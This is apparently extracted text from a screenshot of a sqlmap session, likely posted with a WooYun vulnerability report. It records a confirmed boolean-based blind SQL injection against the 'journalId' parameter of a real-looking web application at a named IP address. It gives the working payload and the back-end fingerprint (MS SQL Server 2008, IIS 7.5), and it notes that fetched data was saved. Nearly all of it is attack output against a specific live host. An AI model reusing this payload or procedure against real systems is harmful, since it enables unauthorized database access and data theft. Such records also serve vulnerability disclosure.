 管理员: sqlmap
[10:33:11] [DEBUG] heuristically checking if the target is protected by some kin
d of WAF/IPS/IDS
[10:33:13] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: journalId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: journalId=J01478' AND 1863=1863 AND 'NAHy'='NAHy
    Vector: AND [INFERENCE]
---
[10:33:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:33:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.164.243.141'
[*] shutting down at 10:33:14
C:\Python27\sqlmap>
www.wooyun.org